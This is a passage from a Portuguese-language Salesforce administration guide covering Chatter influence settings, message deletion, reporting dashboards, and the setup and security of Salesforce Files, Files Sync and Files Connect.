

K) Nota: Não é possível usar tópicos em grupos não listados. Você pode adicionar um tópico de hashtag ao escrever uma publicação ou comentário em um grupo não listado, e esse tópico será formatado como um link após a publicação. No entanto, a página de detalhes do tópico não é criada e o link não funcionará.

# Personalizar a influência do Chatter

Personalize os limites de atividade para publicações, comentários e curtidas para melhorar o cálculo de influência do Chatter.

As estatísticas de atividade do Chatter incluem quantas publicações e comentários os usuários fizeram, quantos comentários receberam e quantas pessoas gostaram de suas publicações e comentários.

- **1.** Em Configuração, insira *Influência* na caixa Busca rápida e selecione **Influência**.
- **2.** Altere os limites de atividade mínimos.

O padrão de todos os limites de atividade mínimos é zero. Se você definir limites mais altos, os usuários que não cumprem todos os três mínimos serão considerados observadores que não são contados no cálculo de classificação de influência. Os usuários que cumprem todos os três mínimos, mas têm atividade relativamente baixa, também são considerados observadores. No entanto, eles são contados no cálculo de influência.

#### **3.** Clique em **Salvar**.

A influência do Chatter é recalculada quando você salva esses valores.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar a influência do Chatter:

Cuidado: Tenha cuidado ao configurar novos limites porque os níveis de influência dos usuários podem mudar imediatamente.

CONSULTE TAMBÉM:

**[Chatter](#page-3240-0)** 

# Diretrizes para excluir as mensagens do Chatter de seus usuários

Os administradores do Salesforce com a permissão "Gerenciar mensagens do Chatter" podem acessar as mensagens privadas de todos os usuários através da API SOAP. Você pode exibir e excluir qualquer mensagem (como para propósitos de conformidade).

Ao excluir mensagens privadas do Chatter, siga estas diretrizes.

- **•** As mensagens são excluídas definitivamente. Elas não são enviadas para a lixeira.
- **•** As mensagens excluídas não são incluídas nos resultados de pesquisa de mensagens.
- **•** Excluir uma mensagem resultante do compartilhamento de um arquivo com alguém não exclui o arquivo em si.
- **•** Se todas as mensagens de uma conversa forem excluídas, a conversa não aparecerá em Minhas mensagens e não poderá ser recuperada através da API REST do Chatter.
- **•** Se respostas por email estiverem ativadas e um usuário responder a uma mensagem excluída, o Chatter retornará uma notificação de erro e não processará a mensagem de resposta.

# Relatar sobre o Chatter com o pacote Dashboards

# O pacote Salesforce Chatter Dashboards tem um efeito eficiente! Você obtém vários painéis, mais de 100 relatórios e até mesmo tipos de relatórios personalizados que podem ser usados para

Use o pacote Salesforce Chatter Dashboards para:

**•** Exibir a adoção geral do Chatter com métricas detalhadas e tendências mensais

monitorar e gerenciar a adoção e o engajamento do Chatter em sua organização.

- **•** Monitorar adoção de grupo com métricas de associação e engajamento, como o número de publicações, comentários, aprovações e os principais contribuintes
- **•** Monitorar criação de conteúdo e engajamento de usuário, como os principais arquivos, o conteúdo mais comentado e os principais contribuintes
- **•** Exibir a taxonomia dos tópicos e monitorar atribuições de tópicos, incluindo os tópicos mais atribuídos e os principais atribuidores
- **•** Criar relatórios personalizados usando agrupamentos prontos, como departamento, país, papel ou perfil

É possível instalar o Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) a partir do AppExchange.

Dica: Para obter instruções de instalação, informações detalhadas sobre relatórios e instruções de atualização, consulte [Conceitos](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH) [básicos do Chatter Dashboards](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

Após a instalação do pacote, você pode acessar seus novos painéis, relatórios e tipos de relatórios personalizados, juntamente com todos seus outros painéis e relatórios do Salesforce.

À medida que versões mais novas do pacote são disponibilizadas, você pode atualizar seu pacote reinstalando-o. Caso tenha personalizado qualquer um dos relatórios e painéis, não se preocupe; as personalizações são mantidas durante a atualização.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** para usuários com uma licença do Salesforce e edição **Database.com** para usuários com uma licença de Admin do Database.com

## **EDIÇÕES**

Disponível em: Edições **Professional**, **Enterprise**, **Unlimited**, **Developer** e **Performance**



Nota: Os relatórios deste pacote retornam dados para todo o Chatter. Se sua organização estiver usando uma comunidade, recomendamos a instalação do pacote Salesforce [Communities Dashboards \(para Comunidades com Chatter\) e](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN)m vez disso. Esse pacote permite relatar sobre o uso do Chatter em sua organização interna e sobre o uso do Chatter em sua comunidade.

# <span id="page-3273-0"></span>Perguntas frequentes sobre administração de Chatter

# Posso conectar várias organizações do Salesforce usando o Chatter?

O Chatter só está disponível por organização. Somente usuários da mesma organização do Salesforce podem comunicar-se usando o Chatter. Entretanto, você pode adicionar pessoas fora do domínio de email da sua empresa para usar o Chatter na sua organização como um cliente em grupos pertencentes a você ou gerenciados por você.

# Os usuários do portal podem usar oChatter?

O Chatter não está disponível a usuários do portal em portais do parceiro ou Portais de clientes. O Chatter está disponível a usuários do cliente e do parceiro em Comunidades.

# Posso assumir o controle do usuário especialista do Chatter?

Como administrador, você pode desativar ou assumir o controle do usuário Especialista do Chatter e fornecer publicações para sua empresa. Por padrão, o Especialista do Chatter publica quando um novo usuário decide começa um dos grupos sugeridos pelo Chatter na página Grupos dos quais você pode participar.



Nota: Isso se aplica apenas a organizações criadas após o Summer '11.

Para desativar o Especialista do Chatter:

- **1.** Clique em **Pessoas** > **Localizar pessoas**.
- **2.** Procure o Especialista do Chatter.

#### **3.** Clique em **Gerenciar usuário** > **Desativar usuário**.

Para assumir o controle do Especialista do Chatter para que você possa enviar e receber publicações:

- **1.** Clique em **Pessoas** > **Localizar pessoas**.
- **2.** Procure o Especialista do Chatter.
- **3.** Altere o endereço de email para o seu próprio.

# Posso impedir que um usuário crie grupos do Chatter?

Se há usuários que não devem poder criar grupos, é possível impedi-los de fazer isso.

A capacidade de criar grupos (públicos, privados ou não listados) é controlada pela permissão "Criar e ser proprietário de novos grupos do Chatter". Essa permissão é ativada por padrão e os administradores podem desativá-la nos perfis dos usuários correspondentes.

Depois que um administrador desativa essa permissão, o usuário não pode mais criar nem ser atribuído como proprietário de novos grupos do Chatter. Se o usuário já era proprietário de algum grupo, essa propriedade não é revogada.

CONSULTE TAMBÉM:

[Editar perfis na interface de perfil original](#page-545-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# Posso alterar a localização dos feeds do Chatter usando o editor de layout da página?

No momento, você não pode alterar a localização dos feeds do Chatter. No entanto, os usuários podem clicar no link **c Ocultar Chatter** em um feed do Chatter para ocultar o feed e no link **c** Mostrar Chatter para mostrar o feed.

# Posso impedir que determinadas palavras sejam usadas nos posts do Chatter?

Não usando a interface padrão do Chatter. No entanto, há aplicativos de terceiros como o [Chatter Blacklist](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS). Esse aplicativo permite criar uma "lista negra" de palavras, frases ou expressões personalizadas (por exemplo, números de cartões de crédito) proibidas nas publicações e nos comentários no Chatter. Essas palavras podem impedir uma publicação, ser substituídas por palavras ou frases aprovadas ou ser registradas para fins de auditoria.

O Suporte do Salesforce não fornece solução de problemas para aplicativos/pacotes de terceiros, a menos que especificamente indicado nas informações do fornecedor do aplicativo.

# Os posts e arquivos do Chatter são contabilizados no uso do meu armazenamento?

As publicações de feed, alterações rastreadas e comentários do Chatter não são contabilizados em seu armazenamento de dados. Entretanto, qualquer arquivo e foto carregados são contabilizados no armazenamento de arquivos. Os arquivos carregados na guia Arquivos também são contabilizados no armazenamento de arquivos.

# Salesforce Files

# Adicionar a lista relacionada Arquivos a layouts de página

Adicione a lista relacionada Arquivos a seus layouts de página para contas, oportunidades, leads, casos e outros objetos para que usuários possam anexar arquivos a registros enquanto utilizam os recursos eficientes e a flexibilidade do Salesforce Files. Use arquivos em vez de anexos para disponibilizar os arquivos fora do contexto do registro individual. O proprietário ou administrador do arquivo ainda decide sobre as configurações de compartilhamento do arquivo.

É possível personalizar layouts de página para incluir a lista relacionada Arquivos. Isso permite que os usuários adicionem arquivos em um registro e vejam uma lista de arquivos associados ao registro, como um lead ou um caso.

- **1.** Em Configuração, insira *Gerenciador de objetos* na caixa Busca rápida e selecione o nome do objeto ao qual deseja adicionar a lista relacionada Arquivos (como Oportunidade).
- **2.** Clique em **Layouts de página**.
- **3.** Clique no layout de página que deseja personalizar.
- **4.** Na lista de itens disponíveis no painel esquerdo, clique em **Listas relacionadas**.
- **5.** Arraste **Arquivos** para a seção Listas relacionadas.
- **6.** Clique em **Salvar**.

# Evitar que usuários anexem arquivos do Salesforce

É possível desativar a permissão administrativa **Selecionar arquivos do Salesforce** em perfis de usuário. A desativação dessa permissão evita que os usuários com esse perfil selecionem arquivos do Salesforce ao anexar arquivos a publicações de feed, registros ou outros objetos. Outra opção é aplicar a permissão em um conjunto de permissões. Os usuários que têm essa permissão desativada ainda podem carregar arquivos a partir de sua unidade local.

Desative ou ative a permissão de usuário em Configuração. Insira *Perfis de usuários* na caixa Busca rápida e selecione **Perfis**. Clique em **Editar** ao lado do perfil de usuário desejado. Na seção Permissões administrativas, ative ou desative a caixa de seleção Selecionar arquivos do Salesforce. Clique em **Salvar**.

Para aplicar a permissão em um conjunto de permissões, em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**. Edite o conjunto de permissões e aplique a permissão Selecionar arquivos do Salesforce.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**



Disponível em: todas as edições
# Salesforce Files Sync

# Ativar o Salesforce Files Sync

Ativar o Salesforce Files Sync para permitir que usuários sincronizem arquivos entre os dispositivos e o Salesforce.

- **1.** Em Configuração, insira *Salesforce Files Sync* na caixa Busca rápida e selecione **Salesforce Files Sync**.
- **2.** Na parte inferior da página Configurações do Salesforce Files Sync, clique em **Editar**.
- **3.** Selecione **Ativar Files Sync**.
- **4.** Clique em **Salvar**.

Agora o Salesforce Files Sync está ativado para a sua organização.

Em seguida, conceda aos usuários acesso ao Salesforce Files Sync.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o Salesforce Files Sync:

**•** "Personalizar aplicativo"

# Conceder aos usuários acesso ao Salesforce Files Sync

Após ativar o Salesforce Files Sync, conceda acesso aos usuários criando e atribuindo um conjunto de permissões ou concedendo permissão nos perfis.

[Conceder acesso ao Salesforce Files Sync usando um conjunto de permissões](#page-3276-0)

Os conjuntos de permissões são uma forma fácil de ativar o Salesforce Files Sync para os usuários.

[Ativar o Salesforce Files Sync para perfis](#page-3277-0)

<span id="page-3276-0"></span>Ative o Salesforce Files Sync para todos os usuários com perfis padrão específicos ou perfis personalizados específicos para a sua organização do Salesforce.

### PERMISSÕES DO USUÁRIO

Para ativar o Salesforce Files Sync para usuários:

**•** "Personalizar aplicativo"

## Conceder acesso ao Salesforce Files Sync usando um conjunto de permissões

Os conjuntos de permissões são uma forma fácil de ativar o Salesforce Files Sync para os usuários.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique em **Novo**.
- **3.** Preencha os campos necessários.

#### **Rótulo**

O rótulo exclusivo do conjunto de permissões. Por exemplo: você pode dar o nome "Salesforce Files Sync ativado" a esse conjunto de permissões.

#### **Nome da API**

O nome exclusivo usado pela API do Force.com .

### PERMISSÕES DO USUÁRIO

Para criar um conjunto de permissões:

#### **Descrição**

Uma descrição desse conjunto de permissões. Por exemplo: "Ativa o Salesforce Files Sync para os usuários atribuídos. O Salesforce Files Sync permite que os usuários sincronizem os arquivos de vários dispositivos automaticamente."

**4.** Selecione uma opção de licença de usuário.

Nota: Se você pretender atribuir este conjunto de permissões a usuários com licenças do Salesforce e Somente Chatter, selecione *— —Nenhum- —*.

**5.** Clique em **Salvar**.

A página de visão geral do novo conjunto de permissões aparece.

- **6.** Em Sistema, clique em **Permissões do sistema**.
- **7.** Na parte superior da lista Permissões do sistema, clique em **Editar**.
- **8.** Selecione **Sincronizar arquivos**.
- **9.** Clique em **Salvar**.

Atribua o conjunto de permissões aos usuários que devem ter acesso ao Salesforce Files Sync.

#### <span id="page-3277-0"></span>CONSULTE TAMBÉM:

[Licenças do conjunto de permissões](#page-505-0)

## Ativar o Salesforce Files Sync para perfis

Ative o Salesforce Files Sync para todos os usuários com perfis padrão específicos ou perfis personalizados específicos para a sua organização do Salesforce.

- **1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.
- **2.** Selecione o perfil que terá a permissão do Salesforce Files Sync.
- **3.** Na página de detalhes do perfil, clique em **Editar**.
- **4.** Em Permissões administrativas, selecione**Sincronizar arquivos**.
- **5.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Perfis](#page-528-0)

# Instalação do Salesforce Files Sync

Para sincronizar arquivos entre seus computadores e o Salesforce, os usuários devem instalar o cliente Salesforce Files Sync, que está disponível para desktops e laptops. Os usuários também podem acessar arquivos sincronizados a partir do Salesforce1.

Para usar o Salesforce Files Sync, recomendamos:



### PERMISSÕES DO USUÁRIO

Para ativar o Salesforce Files Sync para perfis:

#### Guia do usuário | Configurar as definições de segurança de carregamento e download de arquivos | 3273



Os usuários podem fazer o download do Salesforce Files Sync no Chatter.

- **1.** Em suas configurações pessoais, insira *Files Sync* na caixa Busca rápida e selecione **Salesforce Files Sync**. Vários resultados? Selecione aquele abaixo de Configuração pessoal.
- **2.** Clique no botão **Download**.
- **3.** Siga as instruções de instalação referentes ao seu sistema operacional.
- **4.** Faça login com as credenciais do Salesforce.

#### CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Configurar as definições de segurança de carregamento e download de arquivos

Por motivos de segurança, é conveniente que a organização configure o tratamento de alguns tipos de arquivo durante o carregamento e o download.

Para gerenciar as definições de carregamento e download de arquivos:

- **1.** Em Configuração, insira *Segurança de carregamento e download de arquivos* na caixa Busca rápida e selecione **Segurança de carregamento e download de arquivos**.
- **2.** Clique em **Editar**.
- **3.** Para impedir que usuários carreguem arquivos que possam ser um risco à segurança, selecione Não permitir carregamentos de HTML como anexo ou registros de documentos.

Essa configuração bloqueia o carregamento destes tipos de arquivo MIME: .html, .htt, .mht, .svg, .swf, .thtml e .xhtml.

Cuidado: Lembre-se disto ao selecionar essa opção:

**•** Se a sua organização usa o portal de parceiros para conceder aos usuários de parceiros o acesso ao Salesforce, não recomendamos a ativação dessa configuração. A ativação dessa configuração impede que a organização personalize a aparência do portal de parceiros.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### PERMISSÕES DO USUÁRIO

Para configurar as definições de carregamento e download de arquivos:

- **•** Anexos HTML não são permitidos em soluções, mesmo que essa configuração de segurança seja desativada. Além disso, essa configuração não afeta anexos em modelos de email; não são permitidos anexos HTML em modelos de email.
- **•** Depois que essa configuração é ativada, documentos e anexos HTML previamente carregados não são afetados. Entretanto, quando os usuários tentarem exibir um anexo ou documento HTML, seu navegador primeiro pedirá que abram o arquivo no navegador e o salvem no computador, ou cancelem a ação.
- **4.** Configure o comportamento de download de cada tipo de arquivo:
	- **a. Download** (recomendado): O arquivo sempre é transferido por download, independentemente do tipo.
	- **b. Executar no navegador**: Independentemente do tipo, o arquivo é exibido e executado automaticamente quando é acessado em um navegador ou por meio de uma solicitação HTTP.
	- **c. Híbrido**: É realizado o download do Salesforce Files. Anexos e documentos são executados no navegador.
- **5.** Clique em **Salvar**.

# Dicas e práticas recomendadas para administrar o Salesforce Files Sync

Depois de ativar o Salesforce Files Sync para os seus usuários, você terá acesso às ferramentas de administrador que ajudam a monitorar o uso e o acesso.

## Veja quando e como o Salesforce Files Sync está sendo usado

Depois que o Salesforce Files Sync foi ativado para os usuários, é conveniente revisar quantas vezes o aplicativo está sendo acessado a partir do desktop ou como os arquivos estão sendo compartilhados.

- **•** Logins no aplicativo de desktop Salesforce Files Sync são anotados na página Histórico de login na coluna Aplicativo como "Salesforce Files". Para exibir esses logins, você pode exportar o histórico de login da sua organização para um arquivo CSV ou criar uma exibição de lista personalizada com a coluna Aplicativo exibida com destaque.
- **•** O histórico de login de um usuário individual está disponível na página de detalhes Usuário, na lista relacionada Histórico de login.

## Revogar o acesso ao Salesforce Files Sync

Problemas acontecem — laptops são roubados e pessoas deixam a empresa. Quando essas inconveniências ocorrerem, você tem algumas linhas de ação para revogar o acesso ao Salesforce Files Sync.

- **•** Em dispositivos móveis, os arquivos sincronizados são incluídos no aplicativo Salesforce1 e, portanto, se a segurança móvel foi comprometida, você deve revogar o acesso desse usuário ao aplicativo Salesforce1.
- **•** Em desktops e laptops, o Salesforce Files Sync é um aplicativo instalado que sincroniza arquivos em uma pasta chamada "Salesforce Files Sync" com o Salesforce. Quando você desativa a permissão "Sincronizar arquivos" para um usuário individual, os arquivos na pasta Salesforce Files Sync do usuário permanecem no computador dele, mas não serão mais sincronizados com o Salesforce.

Para facilitar a desativação do Salesforce Files Sync para usuários individuais, recomendamos [ativar o Salesforce Files Sync usando](#page-3276-0) [um conjunto de permissões](#page-3276-0) no registro do usuário em vez de [ativar o recurso para perfis](#page-3277-0).

CONSULTE TAMBÉM: [Monitorar histórico de logins](#page-998-0)

# Regeneração de uma exibição de conteúdo ou arquivo

Se um conteúdo ou arquivo não tiver uma visualização ou a visualização for de baixa qualidade, tente gerar a visualização novamente.

O arquivo é adicionado a uma fila enquanto a nova geração está em andamento. A visualização existente é excluída imediatamente, e os usuários não verão nenhuma visualização enquanto o arquivo estiver na fila.

Não é possível gerar novamente a visualização de arquivos criptografados, arquivos protegidos por senha, PDFs protegidos contra cópia, tipos de arquivo desconhecidos e qualquer arquivo com mais de 25 MB.

- **1.** Em Configuração, insira *Gerar visualizações novamente* na caixa Busca rápida e selecione **Gerar visualizações novamente**.
- **2.** Especifique o ID de documento de conteúdo ou o ID da versão de conteúdo.

Se você especificar o ID do documento de conteúdo, mas não especificar o número da versão, a versão mais recente será usada.

Navegue até a página de detalhes do arquivo para ver se a nova geração da visualização foi bem-sucedida.

# <span id="page-3280-0"></span>Salesforce Files Connect

# O processo de configuração do Files Connect

Com o Files Connect, os usuários do Salesforce podem acessar, compartilhar e pesquisar dados externos em sistemas como o Google Drive ou o SharePoint. O processo de configuração é diferente para origens de dados externas na nuvem e origens de dados externos locais.

Dica: Para indicadores visuais, dicas e solução de problemas detalhados, consulte o [Guia de](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) [configuração](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) e o [Guia do usuário](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q) do Files Connect.

## Primeiramente, ative o Files Connect e permita que os usuários acessem origens de dados externas relacionadas

- **1.** [Ativar o Salesforce Files Connect para a sua organização](#page-3282-0).
- **2.** [Permitir que os usuários e os administradores acessem origens de dados do Files Connect.](#page-3283-0)

## Para origens de dados na nuvem, crie um provedor de autenticação e defina a origem

Se usar o Google Drive:

- **1.** [Criar de um provedor de autenticação para Google Drive.](#page-3284-0)
- **2.** [Definir uma origem de dados externa para Google Drive](#page-3285-0).

Se usar os sistemas de nuvem da Microsoft:

**1.** [Criar um provedor de autenticação para SharePoint Online ou OneDrive para Business.](#page-3286-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### PERMISSÕES DO USUÁRIO

Para regenerar uma visualização:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**2.** [Definir uma origem de dados externa para SharePoint Online ou OneDrive para Business.](#page-3289-0)

## Para origens de dados locais, configure um Agente seguro e defina a origem

- Nota: Para esse processo, é necessária uma licença de conjunto de permissões paga, "Files Connect para origens de dados externas locais". Para obter informações sobre licenças de conjunto de permissões, consulte [Ajuda do Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm).
- **1.** [Configure um agente seguro para o SharePoint 2010 ou 2013](#page-3291-0) em um servidor Linux ou Windows para conectar o Salesforce com segurança a dados armazenados fora do seu firewall.
- **2.** [Definir uma origem de dados externa para SharePoint 2010 ou 2013.](#page-3296-0)

## Incluir os dados externos na pesquisa global

Para permitir que os usuários acessem dados externos nas pesquisas globais do Salesforce, é necessário [criar um objeto externo e oferecer](#page-3298-0) [aos usuários acesso aos seus campos.](#page-3298-0) Esta é uma etapa adicional, mas altamente recomendada para melhor integrar dados externos ao Salesforce.

## Para origens de dado por usuário, faça com que os usuários realizem autenticação no Salesforce

Se você especificou a autenticação por usuário para uma origem de dados e a expôs por perfis ou conjuntos de permissão, peça aos usuários autorizados para [fornecer suas credenciais da origem de dados.](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm)

### Comece a acessar, compartilhar e pesquisar arquivos externos!

Agora os usuários podem [acessar e compartilhar arquivos externos](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm) pela guia Arquivos, transmiti-los e [pesquisá-los](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm) junto com o conteúdo do Salesforce.

# <span id="page-3282-0"></span>Ativar o Salesforce Files Connect para a sua organização

Permita que usuários pesquisem e compartilhem arquivos a partir de sistemas externos, como o Google Drive e o SharePoint. Para concluir o processo, o Chatter deve ser ativado para a organização e o perfil do administrador que executa essas tarefas.

- **1.** Em Configuração, insira *Configurações do Files Connect* na caixa Busca rápida e selecione **Configurações do Files Connect**.
- **2.** Clique em **Editar** e selecione **Ativar Files Connect**.
- **3.** Selecione uma das seguintes opções para o compartilhamento de arquivos:
	- **• Copiar**: armazena uma cópia de arquivos externos no Salesforce. Se arquivos forem compartilhados com um grupo do Chatter, todos os membros do grupo poderão acessá-los, mesmo que não tenham acesso ao sistema externo.
	- **• Referência**: aponta para arquivos externos armazenados fora do Salesforce. Nenhuma visualização está disponível no Chatter e os downloads de arquivos exigem acesso do usuário ao sistema externo. (Os usuários devem digitar suas credenciais do sistema na seção Configurações de autenticação de sistemas externos).
		- Dica: Escolha o modo Copiar se sua organização compartilhar arquivos com clientes ou parceiros externos. Escolha o modo Referência para refletir restrições de acesso do sistema externo no Salesforce.

Seja qual for o modo de compartilhamento, o Chatter não reflete as revisões do arquivo nos sistemas externos. No entanto, o modo de referência indica as versões mais recentes nesses sistemas.

CONSULTE TAMBÉM:

[O processo de configuração do Files Connect](#page-3280-0)

[Permita que os usuários e os administradores acessem origens de dados do Files Connect](#page-3283-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**,

### **Performance**, **Unlimited** e **Developer**

